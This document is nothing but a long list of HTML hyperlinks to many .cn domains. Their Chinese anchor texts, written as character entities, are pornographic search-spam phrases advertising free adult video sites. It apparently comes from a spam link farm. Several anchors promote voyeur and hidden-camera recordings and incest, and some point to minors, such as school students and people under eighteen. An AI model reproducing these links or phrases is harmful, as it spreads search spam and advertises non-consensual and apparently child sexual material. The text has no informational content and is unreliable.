<a href="http://haoyiju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://concertogate.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vhpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fccp1.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://booshi.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbgypjg.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://kemeile.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://metalon.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://clch.com.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://scscdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://bzzsw.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://qqy8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://guosing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://nxq14.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://sdoffice.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://wuan114.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iuapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://hivk.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ttuh.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://vrf2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huyd.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://fhccj.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biovan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sudp.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pulof2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k8yy.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tbvip.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://firstmould.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://99wj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://uqwa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://iltn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ariad.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://284mp3.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bonanet.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://nanss.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://dohosts.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://kmn2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gthao123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ql345.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://omov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://good520.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://hoyooshop.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqbyc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiongli.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x8001;&#x4EBA;</a>|
<a href="http://u993.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fs999.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://iitn.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://chutianlp.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ltlcz.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://njpvc.com.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://myshangm.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://teagreen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://chenguanhao.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://thync.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://py2sc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://aouonline.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://njlspm.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wutong7.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://zuqiudui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yushidai.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x514D;&#x8D39;</a>|
<a href="http://tskehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enjitang.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mp3show.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://jnchache.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365ktt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://v725.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://qcplating.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://finance2000.com.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://yiqim.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://molkee.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://shnxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jhog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hualintire.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://acm0898.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://0773edu.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://jaytime.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gangpi.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://good520.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
